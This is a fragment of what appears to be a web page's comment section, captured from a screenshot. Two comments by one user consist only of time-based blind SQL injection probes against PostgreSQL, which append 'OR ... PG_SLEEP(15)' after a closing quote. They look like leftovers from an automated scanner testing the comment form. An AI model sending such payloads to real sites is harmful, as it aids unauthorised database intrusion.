
Reply
MmzHrrdb
2 years ago
cjefwlHR') OR 50=(SELECT 50 FROM
PG_SLEEP(15))--
Reply
MmzHrrdb
2 years ago
ABJ6bxWT')) OR 58=(SELECT 58 FROM
PG_SLEEP(15))--
Reply